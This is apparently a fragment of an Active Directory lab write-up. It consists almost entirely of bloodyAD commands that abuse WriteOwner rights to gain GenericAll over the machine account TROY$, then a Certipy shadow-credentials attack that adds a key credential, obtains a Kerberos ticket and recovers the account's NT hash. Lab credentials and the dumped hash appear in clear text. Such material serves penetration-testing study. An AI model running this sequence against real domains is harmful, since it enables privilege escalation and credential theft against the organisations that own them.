 → WriteOwner bloodyAD --host VALENOR-DC01.lab.local -d lab.local -u eda -p police set owner TROY$ eda
bloodyAD --host VALENOR-DC01.lab.local -d lab.local -u eda -p police add genericAll TROY$ eda
[!] S-1-5-21-589091694-2085784919-2275157148-1236 is already the owner, no modification will be made
[+] eda has now GenericAll on TROY$
→ WriteOwner certipy-ad shadow auto -username eda@lab.local -password police -account TROY$ -dc-ip 192.168.1.10
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'TROY$'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '319e4e09-0177-097f-cb02-a0db20b481cc'
[*] Adding Key Credential with device ID '319e4e09-0177-097f-cb02-a0db20b481cc' to the Key Credentials for 'TROY$'
[*] Successfully added Key Credential with device ID '319e4e09-0177-097f-cb02-a0db20b481cc' to the Key Credentials for 'TROY$'
[*] Authenticating as 'TROY$' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'troy$@lab.local'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'troy.ccache'
[*] Wrote credential cache to 'troy.ccache'
[*] Trying to retrieve NT hash for 'troy$'
[*] Restoring the old Key Credentials for 'TROY$'
[*] Successfully restored the old Key Credentials for 'TROY$'
[*] NT hash for 'TROY$': 784dea15d79c7a0201fd133cdf2c9f80